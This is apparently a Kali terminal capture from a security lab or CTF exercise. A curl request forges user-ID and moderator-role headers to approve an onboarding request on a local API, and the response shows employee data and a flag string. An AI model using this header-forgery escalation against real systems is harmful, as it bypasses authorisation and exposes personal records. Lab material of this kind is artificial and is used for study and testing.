 (kali㉿kali)-[~]
$ curl -sS -D- -H "Authorization: Bearer $TOKEN" \
-H 'Content-Type: application/json' \
-H 'X-User-Id: 9001' \
-H 'X-User-Role: moderator' \
-X PUT -d '{"status":"approved"}' \
'http://192.168.64.1:8080/api/intake/onboarding-requests/9302/status'
HTTP/1.1 200 OK
Server: nginx/1.31.4
Date: Thu, 15 Oct 2026 13:22:38 GMT
Content-Type: application/json
Content-Length: 411
Connection: keep-alive
Vary: Origin
Access-Control-Allow-Credentials: true
X-RateLimit-Limit: 300
X-RateLimit-Remaining: 299
X-RateLimit-Reset: 60
ETag: W/"19b-crWZDX2WFzBwmzC7yuhBj+bjXMc"
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Referrer-Policy: no-referrer
Permissions-Policy: camera=(), microphone=(), geolocation=()
Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline' 'unsafe-eval'; style-src 'self' 'unsafe-inline'; img-src 'self' data: blob:; connect-src 'self'; frame-ancestors 'none'
X-XSS-Protection: 0
{"id":"9302","employee_email":"m.novak@northwind.ops","department":"Ops","national_id_last4":"1190","manager_note":"Badge + laptop kit pending manager sign-off","status":"approved","assignee_id":"hr-sarah-9001","export_relpath":"packag
e.json","created_at":"2026-10-14T11:30:34.790346+00:00","privilege_ack":"CYCLE9-PLANT F2: escalation ack OS{11ec516803539a84dafeef8c8e151aa2} — Onboarding squad mod channel"}